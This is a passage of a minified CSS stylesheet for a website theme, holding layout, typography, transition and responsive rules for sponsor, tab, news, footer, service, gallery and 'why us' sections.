500ms ease;}.sponsors-section-four .image-box:hover img {-webkit-filter: invert(100%);filter: invert(100%);}.sponsors-section-four .theme-btn {display: -webkit-inline-box;display: -ms-inline-flexbox;display: inline-flex;}.sponsors-section-four .content-box {padding-top: 73px;}@media (min-width: 992px) {.sponsors-section-four .content-box {padding-top: 113px;}}.sponsors-section-four .content-box h3 {margin: 0;text-transform: uppercase;color: var(--thm-black);font-size: 40px;line-height: 1em;letter-spacing: 0.1em;margin-bottom: 10px;}@media (min-width: 768px) {.sponsors-section-four .content-box h3 {font-size: 50px;}}@media (min-width: 992px) {.sponsors-section-four .content-box h3 {font-size: 80px;margin-bottom: 40px;}}.agency-section {position: relative;padding: 120px 0px 80px;background: #ffffff url(../images/background/pattern-2.png) left top repeat;}.agency-section .sec-title {margin-bottom: 40px;}.agency-section .featured-block {position: relative;display: block;padding-left: 230px;min-height: 117px;margin-bottom: 40px;}.agency-section .featured-block .image {position: absolute;left: 0;top: 0;width: 200px;}.agency-section .featured-block .image img {display: block;width: 100%;border-radius: 7px;}.agency-section .featured-block .text {position: relative;top: -5px;display: block;line-height: 1.7em;letter-spacing: 0.1em;margin-bottom: 32px;}.agency-section .left-col {position: relative;margin-bottom: 30px;}.agency-section .left-col .inner {position: relative;display: block;padding-right: 50px;}.agency-section .right-col {position: relative;margin-bottom: 30px;}.agency-section .right-col .inner {position: relative;display: block;}.tabs-box {position: relative;}.tabs-box .tab-buttons {position: relative;}.tabs-box .tab-buttons .tab-btn {position: relative;display: inline-block;vertical-align: top;cursor: pointer;}.tabs-box .tabs-content {position: relative;}.tabs-box .tabs-content .tab {position: relative;display: none;}.tabs-box .tabs-content .active-tab {display: block;}.default-tabs .tab-buttons .tab-btn {position: relative;line-height: 30px;font-size: 16px;font-weight: 500;color: var(--thm-black);text-align: center;padding: 14px 40px 11px;text-transform: uppercase;margin-bottom: 10px;margin-right: 10px;letter-spacing: 0.07em;border-radius: 7px;font-family: var(--thm-font);-webkit-transition: all 0.3s ease;transition: all 0.3s ease;}.default-tabs .tab-buttons .tab-btn span {position: relative;display: block;}.default-tabs .tab-buttons .tab-btn:last-child {margin-right: 0;}.default-tabs .tab-buttons .tab-btn:before {content: "";position: absolute;left: 0;top: 0;width: 100%;height: 2px;background: var(--thm-base);border-radius: 7px;-webkit-transition: all 0.3s ease;transition: all 0.3s ease;}.default-tabs .tab-buttons .tab-btn.active-btn:before {height: 100%;}.default-tabs .tab-buttons .tab-btn:hover, .default-tabs .tab-buttons .tab-btn.active-btn:hover {color: var(--thm-black);}.default-tabs .tabs-content {position: relative;padding-top: 40px;}.default-tabs .tabs-content .content {position: relative;display: block;opacity: 0;visibility: hidden;-webkit-transform: translateY(50px);transform: translateY(50px);-webkit-transition: all 0.5s ease;transition: all 0.5s ease;}.default-tabs .tabs-content .active-tab .content {opacity: 1;visibility: visible;-webkit-transform: translateY(0px);transform: translateY(0px);}.default-tabs .tabs-content .text {position: relative;color: var(--thm-text);font-size: 16px;text-align:justify;line-height: 34px;}.agency-section .right-col .text {position: relative;color: var(--thm-text);margin-bottom: 50px;text-align:justify;}.agency-section .featured-block-two {position: relative;display: block;padding-left: 268px;min-height: 248px;padding-top: 20px;}.agency-section .featured-block-two .image {position: absolute;left: 0;top: 0;width: 242px;border-radius: 50%;}.agency-section .featured-block-two .image img {display: block;width: 100%;border-radius: 50%;}.agency-section .featured-block-two .text {position: relative;top: -5px;display: block;line-height: 1.5em;margin-bottom: 0;}.agency-section .featured-block-two .text ul {position: relative;}.agency-section .featured-block-two .text ul li {position: relative;line-height: 2.125em;margin-bottom: 12px;padding-left: 30px;color: var(--thm-text);}.agency-section .featured-block-two .text ul li:before {content: "\f107";font-family: "Flaticon";position: absolute;left: 0;top: -1px;color: var(--thm-base);font-weight: 400;font-size: 18px;}.news-section {position: relative;padding: 120px 0px 90px;}.news-section.alt-bg {background: #ffffff url(../images/background/pattern-2.png) left top repeat;}.news-section .more-box {position: relative;display: block;padding-top: 30px;text-align: center;padding-bottom: 10px;}.news-block {position: relative;margin-bottom: 30px;}.news-block .inner-box {position: relative;display: block;text-align: center;}.news-block .image-box {position: relative;display: block;overflow: hidden;}.news-block .image-box img {display: block;width: 100%;height:250px;-webkit-transition: all 500ms ease;transition: all 500ms ease;border-radius: 7px;}.news-block .inner-box:hover .image-box img {}.news-block .lower-box {position: relative;padding: 0px 20px 0px;}.news-block .post-meta {position: relative;top: -27px;margin: 0 10px -3px;}.news-block .post-meta ul {position: relative;display: block;padding: 10px 5px 0px;background: #ffffff;border-radius: 7px;-webkit-box-shadow: 0px 10px 30px 0px rgba(0, 0, 0, 0.05);box-shadow: 0px 10px 30px 0px rgba(0, 0, 0, 0.05);}.news-block .post-meta ul li {position: relative;display: inline-block;vertical-align: middle;margin: 0 10px 10px;font-size: 16px;letter-spacing: 0.1em;text-transform: uppercase;font-family: var(--thm-font);}.news-block .post-meta ul li .far, .news-block .post-meta ul li .fa {position: relative;color: var(--thm-base);font-size: 14px;padding-right: 3px;vertical-align: middle;}.news-block .lower-box h5 {text-transform: uppercase;font-size: 34px;color: var(--thm-black);margin-bottom: 35px;}.news-block .lower-box h5 a {color: var(--thm-black);-webkit-transition: 500ms;transition: 500ms;}.news-block .lower-box h5 a:hover {color: var(--thm-base);text-decoration: underline;}.news-block .lower-box .text {position: relative;top: -5px;color: var(--thm-text);display: block;}.news-block .lower-box .link-box {position: relative;margin-top: 20px;}.news-block .lower-box .link-box a {position: relative;display: inline-block;width: 50px;height: 50px;line-height: 50px;text-align: center;font-size: 12px;color: #ffffff;background: #d3d3d4;border-radius: 50%;}.news-block .lower-box .link-box a span {font-weight: 700;vertical-align: middle;}.news-block .lower-box .link-box a:hover {background: var(--thm-base);color: var(--thm-black);}.news-block-two {position: relative;margin-bottom: 40px;}.news-block-two .inner-box {position: relative;display: block;}.news-block-two .image-box {position: relative;display: block;overflow: hidden;}.news-block-two .image-box img {display: block;width: 100%;-webkit-transition: all 500ms ease;transition: all 500ms ease;border-radius: 7px;}.news-block-two .inner-box:hover .image-box img {}.news-block-two .lower-box {position: relative;padding: 30px 0px 0px;}.news-block-two .post-meta {position: relative;display: block;}.news-block-two .post-meta ul {position: relative;display: block;}.news-block-two .post-meta ul li {position: relative;display: inline-block;vertical-align: middle;margin: 0 20px 5px 0px;font-size: 16px;letter-spacing: 0.07em;text-transform: uppercase;font-family: var(--thm-font);}.news-block-two .post-meta ul li .far, .news-block-two .post-meta ul li .fa {position: relative;top: -2px;color: var(--thm-base);font-size: 14px;padding-right: 3px;vertical-align: middle;}.news-block-two .lower-box h4 {text-transform: uppercase;font-size: 40px;line-height: 1.1em;color: var(--thm-black);margin-bottom: 30px;}.news-block-two .lower-box h4 a {color: var(--thm-black);-webkit-transition: all 500ms ease;transition: all 500ms ease;}.news-block-two .lower-box h4 a:hover {color: var(--thm-base);text-decoration: underline;}.news-block-two .lower-box .text {position: relative;top: -5px;display: block;}.news-block-two .lower-box .link-box {position: relative;margin-top: 20px;}.news-block-two .lower-box .link-box a {position: relative;display: inline-block;text-transform: uppercase;font-size: 20px;color: var(--thm-black);letter-spacing: 1px;font-family: var(--thm-font);}.news-block-two .lower-box .link-box a:before {content: "";position: absolute;left: 0;bottom: 0;width: 100%;border-bottom: 2px solid var(--thm-base);}.news-block-two .lower-box .link-box a:hover {color: var(--thm-base);}.news-block-two .lower-box .link-box a:hover:before {border-color: var(--thm-black);}.news-block-two .image-box .vid-link {position: absolute;left: 0;top: 0;display: block;width: 100%;height: 100%;z-index: 1;text-align: center;font-size: 24px;color: var(--thm-black);transition: all 0.5s ease;-moz-transition: all 0.5s ease;-webkit-transition: all 0.5s ease;-ms-transition: all 0.5s ease;-o-transition: all 0.5s ease;z-index: 3;}.news-block-two .image-box .vid-link .icon {position: absolute;display: block;left: 50%;top: 50%;margin-top: -50px;margin-left: -50px;width: 100px;height: 100px;line-height: 100px;text-align: center;font-size: 24px;color: var(--thm-black);background: var(--thm-base);border-radius: 50%;transition: all 0.5s ease;-moz-transition: all 0.5s ease;-webkit-transition: all 0.5s ease;-ms-transition: all 0.5s ease;-o-transition: all 0.5s ease;}.news-block-two .image-box .vid-link:hover .icon {background: var(--thm-black);color: var(--thm-base);}.news-block-three {position: relative;margin-bottom: 30px;}.news-block-three .inner-box {position: relative;display: block;padding: 50px 50px 40px;background: #f4f5f8;border-radius: 7px;}.news-block-three .quote-icon {position: relative;display: block;top: 30px;font-weight: 400;font-size: 150px;line-height: 0.4em;color: var(--thm-base);margin-bottom: 10px;}.news-block-three .link-icon {position: relative;display: block;font-weight: 400;font-size: 40px;line-height: 1em;color: var(--thm-base);margin-bottom: 15px;}.news-block-three .inner-box h4 {text-transform: uppercase;font-size: 40px;line-height: 1.1em;color: var(--thm-black);font-weight: 400;margin-bottom: 0px;}.news-block-three .inner-box h4 a {color: var(--thm-black);}.news-block-three .inner-box:hover h4 a {color: var(--thm-base);text-decoration: underline;}.news-block-three .inner-box .text {position: relative;top: -5px;display: block;margin: 0;}.news-block-three .over-link {position: absolute;left: 0;top: 0;width: 100%;height: 100%;z-index: 2;}.sidebar-page-container .more-box {position: relative;padding-top: 20px;}.news-two {padding-top: 120px;padding-bottom: 120px;}.news-two .swiper-pagination {position: relative;left: auto;bottom: auto;margin-top: 40px;}.news-two .swiper-container-horizontal>.swiper-pagination-bullets .swiper-pagination-bullet {width: 8px;height: 8px;background-color: var(--thm-black);opacity: 0.2;-webkit-transition: all 500ms ease;transition: all 500ms ease;margin-left: 2.5px;margin-right: 2.5px;}.news-two .swiper-pagination span:hover, .news-two .swiper-pagination span.swiper-pagination-bullet-active {opacity: 1 !important;background-color: var(--thm-base) !important;}.news-two__image {margin-bottom: 35px;background-color: var(--thm-base);}.news-two__image>img {width: 100%;-webkit-transition: 500ms ease;transition: 500ms ease;-webkit-filter: grayscale(0%);filter: grayscale(0%);opacity: 1;}.news-two__box:hover .news-two__image>img {-webkit-filter: grayscale(100%);filter: grayscale(100%);opacity: 0.7;}.news-two__content {text-align: center;}.news-two__content h3 {margin: 0;color: var(--thm-black);font-size: 36px;font-weight: 800;line-height: 1.28;max-width: 466px;margin-left: auto;margin-right: auto;margin-top: 5px;}.news-two__content h3 a {color: inherit;}.news-two__meta {display: -webkit-box;display: -ms-flexbox;display: flex;-webkit-box-align: center;-ms-flex-align: center;align-items: center;-webkit-box-pack: center;-ms-flex-pack: center;justify-content: center;margin-bottom: 0;}.news-two__meta li {font-weight: 600;font-size: 16px;color: var(--thm-base);line-height: 1;}.news-two__meta li a {color: inherit;-webkit-transition: all 500ms ease;transition: all 500ms ease;}.news-two__meta li a:hover {color: var(--thm-black);}.news-two__meta li::after {content: "-";margin-left: 10px;margin-right: 10px;}.news-two__meta li:last-child::after {content: "";margin: 0;}.call-to-section {position: relative;padding: 0;z-index: 1;}.call-to-section .shape-1 {position: absolute;right: 0;top: 0;width: 340px;max-width: 100%;height: 100%;background: url(../images/icons/call-to-shape-1.png) right top no-repeat;z-index: 1;}.call-to-section .shape-2 {position: absolute;right: 170px;top: 0;width: 410px;height: 54px;background: url(../images/icons/call-to-shape-2.png) right top no-repeat;z-index: 0;}.call-to-section .inner {position: relative;display: block;padding: 95px 95px 68px;background: var(--thm-base);color: var(--thm-black);border-radius: 7px;overflow: hidden;bottom: -60px;margin-top: -60px;}.call-to-section h2 {position: relative;float: left;display: block;font-size: 60px;line-height: 0.85em;text-transform: uppercase;color: var(--thm-black);font-weight: 500;margin: 0px 0px 25px;z-index: 3;}.call-to-section .link-box {position: relative;float: right;padding-top: 12px;z-index: 3;}.call-to-section__no-margin .inner {bottom: auto;margin-bottom: 0;padding-left: 0;padding-right: 0;padding-top: 0;padding-bottom: 0;margin-top: 0;padding-top: 120px;padding-bottom: 110px;}@media (min-width: 992px) {.call-to-section__no-margin h2 {margin-bottom: 0;padding-top: 15px;}.call-to-section__no-margin .link-box {padding-top: 0;}}.main-footer {position: relative;color: #999b9f;background: var(--thm-black) url(../images/background/footer-bg.png) center top no-repeat;}.main-footer .widgets-section {position: relative;padding: 170px 0px 70px;}.main-footer.normal-padding .widgets-section {padding: 120px 0px 70px;}.main-footer .column {position: relative;margin-bottom: 35px;}.main-footer .footer-widget {position: relative;}.main-footer .footer-logo {position: relative;margin-top: -10px;margin-bottom: 20px;}.main-footer h6 {position: relative;font-size: 24px;font-weight: 500;color: #ffffff;text-transform: uppercase;letter-spacing: 0.03em;margin-bottom: 30px;}.main-footer .logo-widget {position: relative;}.main-footer .logo-widget .logo {position: relative;margin-bottom: 26px;}.main-footer .logo-widget .logo img {height: 74px;}.main-footer .logo-widget .text {position: relative;display: block;margin: 0 0 30px;}.main-footer .links-widget ul li {position: relative;margin-bottom: 3px;}.main-footer .links-widget ul li:last-child {margin: 0;}.main-footer .links-widget ul li a {position: relative;color: #999b9f;line-height: 30px;text-transform: capitalize;transition: all 0.3s ease;-moz-transition: all 0.3s ease;-webkit-transition: all 0.3s ease;-ms-transition: all 0.3s ease;-o-transition: all 0.3s ease;}.main-footer .links-widget ul li a:before {content: "";position: absolute;left: 0;bottom: 0;width: 100%;border-bottom: 2px solid var(--thm-base);-webkit-transform: scaleX(0);transform: scaleX(0);-webkit-transform-origin: left;transform-origin: left;transition: all 0.3s ease;-moz-transition: all 0.3s ease;-webkit-transition: all 0.3s ease;-ms-transition: all 0.3s ease;-o-transition: all 0.3s ease;}.main-footer .links-widget ul li a:hover:before {-webkit-transform: scaleX(1);transform: scaleX(1);}.main-footer .links-widget ul li a:hover {color: #ffffff;}.main-footer .social-links {position: relative;}.main-footer .social-links li {position: relative;margin-right: 0px;display: inline-block;}.main-footer .social-links li a {position: relative;display: block;color: #999b9f;font-size: 16px;width: 44px;height: 44px;line-height: 44px;background: #1c1e22;text-align: center;border-radius: 50%;-webkit-transition: all 300ms ease;transition: all 300ms ease;}.main-footer .social-links li a span {vertical-align: middle;}.main-footer .social-links li a:hover {color: #ffffff;background: var(--thm-base);}.main-footer .info-widget ul li {position: relative;display: block;line-height: 32px;padding-left: 30px;margin-bottom: 5px;}.main-footer .info-widget ul li.address {margin-bottom: 20px;}.main-footer .info-widget ul li .icon {position: absolute;left: 0;top: 0;line-height: 30px;font-size: 16px;color: var(--thm-base);}.main-footer .info-widget ul li:last-child {margin: 0;}.main-footer .info-widget ul li a {position: relative;color: #999b9f;line-height: 28px;transition: all 0.3s ease;-moz-transition: all 0.3s ease;-webkit-transition: all 0.3s ease;-ms-transition: all 0.3s ease;-o-transition: all 0.3s ease;}.main-footer .info-widget ul li a:hover {color: #ffffff;text-decoration: underline;-webkit-text-decoration-color: var(--thm-base);text-decoration-color: var(--thm-base);}.main-footer .newsletter-widget .text {position: relative;display: block;margin: 25px 0 0;font-size: 14px;line-height: 32px;}.main-footer .newsletter-form {position: relative;}.main-footer .newsletter-form form {position: relative;}.main-footer .newsletter-form .form-group {position: relative;margin: 0;}.main-footer .newsletter-form .form-group input[type="text"], .main-footer .newsletter-form .form-group input[type="tel"], .main-footer .newsletter-form .form-group input[type="email"] {position: relative;width: 100%;line-height: 30px;padding: 20px 60px 20px 25px;height: 70px;display: block;font-size: 18px;background: #1c1e22;color: #ffffff;border-radius: 5px;font-family: var(--thm-b-font);border: 1px solid #1c1e22;-webkit-transition: all 300ms ease;transition: all 300ms ease;font-size: 14px;}.main-footer .newsletter-form .form-group input[type="text"]:focus, .main-footer .newsletter-form .form-group input[type="email"]:focus, .main-footer .newsletter-form .form-group input[type="tel"]:focus {border-color: var(--thm-base);}.newsletter-form .form-group input::-webkit-input-placeholder {color: #999b9f;}.newsletter-form .form-group .theme-btn {position: absolute;right: 12px;top: 12px;width: 44px;height: 44px;background: var(--thm-base);color: var(--thm-black);border-radius: 50%;}.newsletter-form .form-group .theme-btn span {vertical-align: middle;font-size: 14px;}.newsletter-form .form-group .theme-btn:hover {background: #ffffff;color: var(--thm-base);}.main-footer .footer-bottom {position: relative;text-align: center;}.main-footer .footer-bottom .inner {position: relative;display: block;padding: 35px 0px;line-height: 30px;color: #999b9f;border-top: 1px solid rgba(255, 255, 255, 0.1);}.main-footer .footer-bottom .copyright {position: relative;line-height: 1.5em;}.main-footer__two {background-repeat: no-repeat;background-position: center center;background-color: var(--thm-black);padding-top: 120px;}.main-footer__two .footer-widget {padding-bottom: 60px;}.main-footer__two .footer-widget h3 {margin: 0;color: #fff;font-size: 80px;line-height: 0.78;text-transform: uppercase;max-width: 900px;margin-left: auto;margin-right: auto;letter-spacing: 0.1em;}.main-footer__two .footer-widget p {display: -webkit-box;display: -ms-flexbox;display: flex;-webkit-box-align: center;-ms-flex-align: center;align-items: center;-webkit-box-pack: center;-ms-flex-pack: center;justify-content: center;text-align: center;margin: 0;margin-top: 30px;margin-bottom: 35px;}.main-footer__two .footer-widget p span, .main-footer__two .footer-widget p a {color: #999b9f;-webkit-transition: all 500ms ease;transition: all 500ms ease;}.main-footer__two .footer-widget p a:hover {color: var(--thm-base);}.main-footer__two .footer-widget p a+a {margin-left: 35px;}.main-footer__two .footer-widget p span {margin-left: 35px;}.main-footer__three {background-color: #18212e;padding-top: 100px;}.main-footer__three .footer-widget {margin-bottom: 30px;}.main-footer__three .footer-widget h3 {margin: 0;color: #fff;font-size: 20px;font-weight: bold;line-height: 1;margin-bottom: 50px;}.main-footer__three .footer-widget p {margin: 0;font-size: 16px;line-height: 2.125;color: #959ca6;font-weight: 500;margin-top: -10px;margin-bottom: 30px;}.main-footer__three .footer-widget__links {display: -webkit-box;display: -ms-flexbox;display: flex;-ms-flex-wrap: wrap;flex-wrap: wrap;margin-top: -30px;}.main-footer__three .footer-widget__links li {-webkit-box-flex: 0;-ms-flex: 0 0 50%;flex: 0 0 50%;margin-top: 30px;line-height: 1;}.main-footer__three .footer-widget__links li a {font-size: 16px;font-weight: 500;color: #959ca6;display: inline-block;line-height: 1;-webkit-transition: all 500ms ease;transition: all 500ms ease;position: relative;}.main-footer__three .footer-widget__links li a::before {content: "";width: 100%;height: 1px;background-color: #fff;position: absolute;bottom: 0;left: 0;-webkit-transform: scale(0, 1);transform: scale(0, 1);-webkit-transform-origin: left center;transform-origin: left center;-webkit-transition: -webkit-transform 500ms ease;transition: -webkit-transform 500ms ease;transition: transform 500ms ease;transition: transform 500ms ease, -webkit-transform 500ms ease;}.main-footer__three .footer-widget__links li:hover a::before {-webkit-transform: scale(1, 1);transform: scale(1, 1);}.main-footer__three .footer-widget__links li a:hover {color: var(--thm-base);}.main-footer__three .footer-widget .post-list li {display: -webkit-box;display: -ms-flexbox;display: flex;}.main-footer__three .footer-widget .post-list li+li {margin-top: 50px;}.main-footer__three .footer-widget .post-list li>img {-ms-flex-negative: 0;flex-shrink: 0;width: 68px;height: 70px;margin-right: 20px;}.main-footer__three .footer-widget .post-list li p {margin: 0;color: var(--thm-base);font-size: 12px;text-transform: uppercase;line-height: 1;font-weight: 500;letter-spacing: 0.1em;}.main-footer__three .footer-widget .post-list li h4 {color: #959ca6;font-size: 16px;line-height: 2.125;margin: 0;font-weight: 500;margin-top: 10px;}.main-footer__three .footer-widget .post-list li h4 a {color: inherit;-webkit-transition: all 500ms ease;transition: all 500ms ease;}.main-footer__three .footer-widget .post-list li h4 a:hover {color: #fff;}.main-footer__three .footer-widget .contact-list {margin-top: -20px;}.main-footer__three .footer-widget .contact-list li {position: relative;font-size: 16px;line-height: 1.875;border-bottom: 1px solid rgba(255, 255, 255, 0.1);font-weight: 500;padding-left: 30px;min-height: 58px;display: -webkit-box;display: -ms-flexbox;display: flex;-webkit-box-align: center;-ms-flex-align: center;align-items: center;}.main-footer__three .footer-widget .contact-list li:last-child {border-bottom: 0;margin-top: 15px;}.main-footer__three .footer-widget .contact-list li a {color: inherit;-webkit-transition: all 500ms ease;transition: all 500ms ease;}.main-footer__three .footer-widget .contact-list li a:hover {color: #fff;}.main-footer__three .footer-widget .contact-list li>span {position: absolute;top: 50%;left: 0;-webkit-transform: translateY(-44%);transform: translateY(-44%);font-size: 18px;color: var(--thm-base);}.main-footer__three .footer-widget .contact-list li:last-child>span {top: 0;-webkit-transform: translateY(0);transform: translateY(0);}.main-footer__three .btn-style-three:hover {background-color: #fff;color: var(--thm-black);}.main-footer__three .bottom-footer {background-color: #151d28;border-top: 1px solid rgba(255, 255, 255, 0.1);padding-top: 39.5px;padding-bottom: 39.5px;margin-top: 60px;}.main-footer__three .bottom-footer .auto-container {display: -webkit-box;display: -ms-flexbox;display: flex;-ms-flex-wrap: wrap;flex-wrap: wrap;-webkit-box-align: center;-ms-flex-align: center;align-items: center;-webkit-box-pack: justify;-ms-flex-pack: justify;justify-content: space-between;}.main-footer__three .bottom-footer .left-content {display: -webkit-box;display: -ms-flexbox;display: flex;-webkit-box-align: center;-ms-flex-align: center;align-items: center;}.main-footer__three .bottom-footer .left-content p {margin: 0;font-size: 16px;color: #959ca6;font-weight: 500;line-height: 41px;border-left: 1px solid rgba(255, 255, 255, 0.1);padding-left: 40px;margin-left: 40px;}.main-footer__three .bottom-footer .social-links {display: -webkit-box;display: -ms-flexbox;display: flex;-webkit-box-align: center;-ms-flex-align: center;align-items: center;}.main-footer__three .bottom-footer .social-links a {font-size: 20px;color: #959ca6;-webkit-transition: all 500ms ease;transition: all 500ms ease;}.main-footer__three .bottom-footer .social-links a:hover {color: var(--thm-base);}.main-footer__three .bottom-footer .social-links li+li {margin-left: 40px;}.footer-four {background-color: #161616;}.footer-four .auto-container {display: -webkit-box;display: -ms-flexbox;display: flex;-webkit-box-pack: center;-ms-flex-pack: center;justify-content: center;-webkit-box-align: center;-ms-flex-align: center;align-items: center;-webkit-box-orient: vertical;-webkit-box-direction: normal;-ms-flex-direction: column;flex-direction: column;padding-top: 40px;padding-bottom: 40px;}@media (min-width: 768px) {.footer-four .auto-container {-webkit-box-orient: horizontal;-webkit-box-direction: normal;-ms-flex-direction: row;flex-direction: row;-webkit-box-pack: justify;-ms-flex-pack: justify;justify-content: space-between;}}.footer-four__social {display: -webkit-box;display: -ms-flexbox;display: flex;-webkit-box-align: center;-ms-flex-align: center;align-items: center;margin-top: 20px;}@media (min-width: 768px) {.footer-four__social {margin-top: 0;}}.footer-four__social a {color: #a4a4a4;font-size: 18px;-webkit-transition: all 500ms ease;transition: all 500ms ease;}.footer-four__social a:hover {color: #fff;}.footer-four__social a+a {margin-left: 20px;}@media (min-width: 768px) {.footer-four__social a {font-size: 20px;}.footer-four__social a+a {margin-left: 40px;}}.services-section-two {position: relative;padding: 120px 0px 0px;background: #ffffff;}.services-section-two .sec-title {margin-bottom: 30px;}.services-section-two .sec-title .column {margin-bottom: 20px;}.services-section-two .sec-title .lower-text {padding-top: 0;margin-top: 0;text-align:justify;}.services-section-two .services {position: relative;z-index: 2;margin-bottom: -100px;}.service-block-two {position: relative;margin-bottom: 30px;}.service-block-two .inner-box {position: relative;display: block;padding: 50px 45px 40px;background: #ffffff;border-radius: 7px;-webkit-box-shadow: 0px 0px 10px 0px rgba(0, 0, 0, 0.05);box-shadow: 0px 0px 10px 0px rgba(0, 0, 0, 0.05);-webkit-transition: all 500ms ease;transition: all 500ms ease;}.service-block-two .inner-box:before {content: "";position: absolute;left: 0;top: 0;right: 0;bottom: 0;display: block;border-radius: 7px;overflow: hidden;-webkit-box-shadow: 0px 0px 30px 0px rgba(0, 0, 0, 0.04);box-shadow: 0px 0px 30px 0px rgba(0, 0, 0, 0.04);-webkit-transition: all 500ms ease;transition: all 500ms ease;}.service-block-two .inner-box:hover:before {background: var(--thm-black);bottom: -10px;}.service-block-two .inner-box .bottom-curve {position: absolute;right: -70px;bottom: -10px;width: 120px;height: 120px;background: #ffffff;opacity: 0.1;z-index: 0;-webkit-transform: skewX(0deg) scaleX(0);transform: skewX(0deg) scaleX(0);transition: all 0.5s ease;-moz-transition: all 0.5s ease;-webkit-transition: all 0.5s ease;-ms-transition: all 0.5s ease;-o-transition: all 0.5s ease;}.service-block-two .inner-box:hover .bottom-curve {-webkit-transform: skewX(-45deg) scaleX(1);transform: skewX(-45deg) scaleX(1);}.service-block-two .inner-box .icon-box {position: relative;display: block;color: var(--thm-base);font-size: 64px;line-height: 1em;margin-bottom: 20px;transition: all 0.5s ease;-moz-transition: all 0.5s ease;-webkit-transition: all 0.5s ease;-ms-transition: all 0.5s ease;-o-transition: all 0.5s ease;}.service-block-two .inner-box:hover .icon-box {color: var(--thm-base);}.service-block-two .inner-box h5 {font-size: 30px;text-transform: uppercase;color: var(--thm-black);font-weight: 400;letter-spacing: 1px;line-height: 1.1em;margin: 0;}.service-block-two .inner-box h5 a {color: var(--thm-black);transition: all 0.5s ease;-moz-transition: all 0.5s ease;-webkit-transition: all 0.5s ease;-ms-transition: all 0.5s ease;-o-transition: all 0.5s ease;}.service-block-two .inner-box:hover h5, .service-block-two .inner-box:hover h5 a {color: #ffffff;}.service-block-two .inner-box h5 a:hover {text-decoration: underline;}.service-block-two .text {position: relative;display: block;color: var(--thm-text);padding: 30px 0px 0px;z-index: 1;}.service-block-two .inner-box:hover .text {color: #999b9f;}.service-block-two .link-box {position: absolute;right: 3px;bottom: 8px;width: 30px;height: 30px;z-index: 1;}.service-block-two .link-box a {position: relative;line-height: 30px;font-size: 20px;color: #ffffff;}.featured-section {position: relative;padding: 200px 0px 90px;background: #ffffff url(../images/background/pattern-2.png) left top repeat;}.featured-section__about-two {background-color: #fff;background-image: none;padding-top: 120px;padding-bottom: 80px;}.featured-section .left-col {position: relative;margin-bottom: 30px;}.featured-section .left-col .inner {position: relative;display: block;padding-right: 30px;}.featured-section .left-col .image-box {position: relative;display: block;border-radius: 7px;overflow: hidden;}.featured-section .left-col .image-box:before {content: "";position: absolute;left: -90px;bottom: 0;width: 180px;height: 180px;background: var(--thm-base);z-index: 1;-webkit-transform: skewX(45deg);transform: skewX(45deg);transition: all 0.5s ease;-moz-transition: all 0.5s ease;-webkit-transition: all 0.5s ease;-ms-transition: all 0.5s ease;-o-transition: all 0.5s ease;}.featured-section .left-col .image-box img {display: block;width: 100%;-webkit-transition: all 500ms ease;transition: all 500ms ease;border-radius: 7px;}.featured-section .left-col .image-box:hover img {}.featured-section .right-col {position: relative;}.featured-section .right-col .inner {position: relative;display: block;}.featured-section .features {position: relative;}.featured-section .feature {position: relative;margin-bottom: 30px;}.featured-section .feature .inner-box {position: relative;display: block;padding-left: 15px;}.featured-section .feature .inner-box:before {content: "";position: absolute;left: 0;top: 11px;width: 5px;height: 5px;background: var(--thm-base);border-radius: 50%;}.featured-section .feature h6 {font-size: 24px;text-transform: uppercase;left: 1px;font-weight: 400;margin-bottom: 0;color: var(--thm-black);}.featured-section .feature .text {position: relative;display: block;color: var(--thm-text);padding: 10px 0px 0px;}.gallery-section-two {position: relative;padding: 120px 0 0px;}.gallery-section-two.alternate {position: relative;background: #ffffff url(../images/background/pattern-2.png) right top repeat;padding-bottom: 90px;}.gallery-section-two .sec-title {margin-bottom: 40px;}.project-tab {position: relative;}.project-tab .tabs-header {position: relative;text-align: center;}.project-tab .product-tab-btns {position: relative;margin-bottom: 50px;}.project-tab .product-tab-btns .p-tab-btn {position: relative;display: inline-block;vertical-align: top;font-size: 24px;line-height: 40px;padding: 0px 0px;cursor: pointer;color: var(--thm-text);font-weight: 300;margin: 0 20px 10px;text-transform: uppercase;letter-spacing: 1px;background: none;font-family: var(--thm-font);-webkit-transition: all 300ms ease;transition: all 300ms ease;}.project-tab .product-tab-btns .p-tab-btn:before {content: "";position: absolute;left: 0;bottom: 0;width: 100%;border-bottom: 2px solid var(--thm-base);-webkit-transform: scaleX(0);transform: scaleX(0);-webkit-transform-origin: left;transform-origin: left;-webkit-transition: all 300ms ease;transition: all 300ms ease;}.project-tab .product-tab-btns .p-tab-btn sup {position: absolute;right: 0;top: 3px;font-size: 16px;opacity: 0;visibility: hidden;-webkit-transition: all 300ms ease;transition: all 300ms ease;}.project-tab .product-tab-btns .p-tab-btn.active-btn sup {opacity: 1;visibility: visible;}.project-tab .product-tab-btns .p-tab-btn.active-btn:before {-webkit-transform: scaleX(1);transform: scaleX(1);}.project-tab .product-tab-btns .p-tab-btn.active-btn {color: var(--thm-black);font-weight: 400;padding-right: 20px;}.project-tab .p-tabs-content {position: relative;display: block;margin: 0px -15px;}.project-tab .p-tab {position: absolute;left: 0px;top: 0px;width: 100%;height: auto;visibility: hidden;}.project-tab .p-tab.active-tab {position: relative;visibility: visible;z-index: 5;}.p-tab .gallery-item {position: relative;opacity: 0;visibility: hidden;-webkit-transform: scaleX(0);transform: scaleX(0);}.p-tab.active-tab .gallery-item {opacity: 1;visibility: visible;-webkit-transform: scaleX(1);transform: scaleX(1);transition: all 0.5s ease;-moz-transition: all 0.5s ease;-webkit-transition: all 0.5s ease;-ms-transition: all 0.5s ease;-o-transition: all 0.5s ease;}.project-tab .owl-theme .owl-nav {position: relative;width: 100%;text-align: center;padding-top: 30px;display: none;}.project-tab .owl-theme .owl-dots {position: relative;width: 100%;text-align: center;padding-top: 40px;}.project-tab .owl-theme .owl-dots .owl-dot {position: relative;display: inline-block;vertical-align: top;margin: 0px 3px;}.project-tab .owl-theme .owl-dots .owl-dot span {position: relative;display: block;width: 10px;height: 10px;background: #d3d3d4;border: 2px solid #d3d3d4;border-radius: 50%;}.project-tab .owl-theme .owl-dots .owl-dot.active span {background: #ffffff;border-color: var(--thm-base);}.gallery-section-two.alternate .owl-theme .owl-dots {display: none;}.why-us-section {position: relative;padding: 110px 0px 80px;background: #ffffff;}.why-us-section .left-col {position: relative;margin-bottom: 40px;}.why-us-section .left-col .inner {position: relative;display: block;}.why-us-section .left-col .round-box {position: relative;display: block;border-radius: 50%;}.why-us-section .left-col .image-box {position: relative;display: block;border-radius: 50%;overflow: hidden;}.why-us-section .left-col .image-box img {display: block;width: 100%;-webkit-transition: all 